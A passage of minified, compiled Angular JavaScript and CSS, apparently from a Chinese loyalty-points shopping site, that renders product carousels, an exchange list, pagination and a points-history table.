.search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#680000;transition:all .3s ease-in-out;border:1px solid #680000}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#cbcbcb;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#757575;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#fff;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#f4b300;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}"]],data:{}});function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["\xa5",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,u.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["\xa5 ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,u.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,J)),e["\u0275did"](9,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](13,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,a.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](46,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](48,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,!1,!1),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var u=n(l,43,0,1,2);n(l,42,0,u),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,K)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Z.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#fff;background:#680000;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#480000;padding:10px;border:1px solid #480000}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#fff;background:#680000;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f4b300}.integral-banner[_ngcontent-%COMP%]{background:url(/pcCFPB/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H